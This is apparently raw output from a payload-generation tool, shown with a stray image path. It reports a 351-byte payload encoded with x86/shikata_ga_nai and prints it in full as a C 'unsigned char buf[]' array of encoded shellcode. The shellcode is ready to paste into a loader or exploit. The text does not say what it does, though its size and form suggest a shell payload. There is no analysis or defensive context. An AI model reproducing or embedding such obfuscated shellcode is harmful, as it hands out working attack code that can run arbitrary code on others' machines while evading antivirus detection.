 Attempting to encode payload with 1 iterations of x86/shikata_ga_nai[394/735]
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xbf\x0e\xc0\x8e\xa2\xdb\xd4\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x83\xea\xfc\x31\x7a\x0e\x03\x74\xce\x6c\x57\x74"
"\x26\xf2\x98\x84\xb7\x93\x11\x61\x86\x93\x46\xe2\xb9\x23"
"\x0c\xa6\x35\xcf\x40\x52\xcd\xbd\x4c\x55\x66\x0b\xab\x58"
"\x77\x20\x8f\xfb\xfb\x3b\xdc\xdb\xc2\xf3\x11\x1a\x02\xe9"
"\xd8\x4e\xdb\x65\x4e\x7e\x68\x33\x53\xf5\x22\xd5\xd3\xea"
"\xf3\xd4\xf2\xbd\x88\x8e\xd4\x3c\x5c\xbb\x5c\x26\x81\x86"
"\x17\xdd\x71\x7c\xa6\x37\x48\x7d\x05\x76\x64\x8c\x57\xbf"
"\x43\x6f\x22\xc9\xb7\x12\x35\x0e\xc5\xc8\xb0\x94\x6d\x9a"
"\x63\x70\x8f\x4f\xf5\xf3\x83\x24\x71\x5b\x80\xbb\x56\xd0"
"\xbc\x30\x59\x36\x35\x02\x7e\x92\x1d\xd0\x1f\x83\xfb\xb7"
"\x20\xd3\xa3\x68\x85\x98\x4e\x7c\xb4\xc3\x06\xb1\xf5\xfb"
"\xd6\xdd\x8e\x88\xe4\x42\x25\x06\x45\x0a\xe3\xd1\xaa\x21"
"\x53\x4d\x55\xca\xa4\x44\x92\x9e\xf4\xfe\x33\x9f\x9e\xfe"
"\xbc\x4a\x30\xae\x12\x25\xf1\x1e\xd3\x95\x99\x74\xdc\xca"
"\xba\x77\x36\x63\x50\x82\xd1\x86\xae\x01\x23\xff\xb2\x19"
"\x35\xa3\x3b\xff\x5f\x4b\x6a\xa8\xf7\xf2\x37\x22\x69\xfa"
"\xed\x4f\xa9\x70\x02\xb0\x64\x71\x6f\xa2\x11\x71\x3a\x98"
"\xb4\x8e\x90\xb4\x5b\x1c\x7f\x44\x15\x3d\x28\x13\x72\xf3"
"\x21\xf1\x6e\xaa\x9b\xe7\x72\x2a\xe3\xa3\xa8\x8f\xea\x2a"
"\x3c\xab\xc8\x3c\xf8\x34\x55\x68\x54\x63\x03\xc6\x12\xdd"
"\xe5\xb0\xcc\xb2\xaf\x54\x88\xf8\x6f\x22\x95\xd4\x19\xca"
"\x24\x81\x5f\xf5\x89\x45\x68\x8e\xf7\xf5\x97\x45\xbc\x16"
"\x7a\x4f\xc9\xbe\x23\x1a\x70\xa3\xd3\xf1\xb7\xda\x57\xf3"
"\x47\x19\x47\x76\x4d\x65\xcf\x6b\x3f\xf6\xba\x8b\xec\xf7"
"\xee";